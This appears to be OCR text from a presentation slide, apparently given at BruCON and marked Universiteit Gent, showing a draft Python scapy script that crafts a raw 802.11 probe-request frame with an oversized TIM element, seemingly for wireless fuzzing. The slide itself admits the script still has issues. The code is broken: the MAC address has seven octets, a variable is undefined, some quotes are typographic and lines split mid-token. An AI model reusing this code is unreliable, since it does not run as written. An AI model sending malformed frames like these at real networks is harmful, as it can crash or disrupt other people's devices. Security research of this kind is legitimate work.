 Raw scapy script
• #!/usr/bin/env python
• from scapy.all import *
• srcmac = "00:23:66:E2:F3:2E:3A"
• dstmac = "ff:ff:ff:ff:ff:ff"
• ssid = Dot11Elt(ID="SSID",info=“AAAAAAAA”)
• #tim =
Dot11Elt(ID="TIM",info=“bruconbruconbruconbrucon”)
• pkt =
RadioTap()/Dot11(type=0,subtype=4,addr1=dst)/Dot11Elt(I
D=5,len=200,info=bruconbruconbruconbrucon)
• [Note: still facing issue with this script]
UNIVERSITEIT
GENT